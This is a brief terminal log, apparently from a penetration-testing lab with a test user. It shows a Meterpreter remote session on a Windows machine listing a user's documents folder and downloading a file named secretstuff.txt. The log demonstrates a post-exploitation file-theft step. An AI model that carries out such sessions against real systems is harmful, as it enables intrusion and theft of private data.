 meterpreter > cd documents
meterpreter > ls
Listing: C:\Users\testguy\documents
===================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2017-08-10 19:09:46 +0000  My Music
40777/rwxrwxrwx   0     dir   2017-08-10 19:09:46 +0000  My Pictures
40777/rwxrwxrwx   0     dir   2017-08-10 19:09:46 +0000  My Videos
100666/rw-rw-rw-  402   fil   2017-08-10 19:10:40 +0000  desktop.ini
100666/rw-rw-rw-  0     fil   2017-10-04 14:44:45 +0000  secretstuff.txt
meterpreter > download secretstuff.txt
[*] downloading: secretstuff.txt -> secretstuff.txt
[*] download   : secretstuff.txt -> secretstuff.txt
meterpreter >